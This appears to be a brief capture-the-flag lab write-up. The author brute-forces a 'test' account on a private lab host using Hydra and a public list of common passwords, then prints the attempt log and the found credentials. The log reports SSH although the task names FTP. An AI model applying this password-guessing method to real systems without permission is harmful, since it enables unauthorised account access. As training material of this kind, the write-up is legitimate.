 -------flag 2----- value 44
Flag 2
There is an FTP server available
Use FTP to find the next flag
There is an account for a user by the name of "test"
Login as 'test'
The password is simple and underwhelming...
You will need some way of finding the password for this account...
If required use a tool like Hydra to force your way in
Used hydra to brute force common and simple passwords
got the list from GitHub
https://github.com/danielmiessler/SecLists/blob/master/Passwords/Common-
Credentials/500-worst-passwords.txt
[ATTEMPT] target 192.168.56.101 - login "test" - pass "ranger" - 24 of 501 [child 6] (0/2)
[ATTEMPT] target 192.168.56.101 - login "test" - pass "iwantu" - 25 of 501 [child 8] (0/2)
[ATTEMPT] target 192.168.56.101 - login "test" - pass "jennifer" - 26 of 501 [child 12] (0/2)
[ATTEMPT] target 192.168.56.101 - login "test" - pass "hunter" - 27 of 501 [child 4] (0/2)
[ATTEMPT] target 192.168.56.101 - login "test" - pass "fuck" - 28 of 501 [child 9] (0/2)
[ATTEMPT] target 192.168.56.101 - login "test" - pass "2000" - 29 of 501 [child 5] (0/2)
[ATTEMPT] target 192.168.56.101 - login "test" - pass "test" - 30 of 501 [child 15] (0/2)
[22][ssh] host: 192.168.56.101   login: test   password: test
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-27 19:58:28
┌──(kali㉿kali)-[~/Downloads]
└─$
found 2 directories: files and directory
found 1 file: hint.txt
searched directory folder:
found falg.txt >>>>>>>>FLAG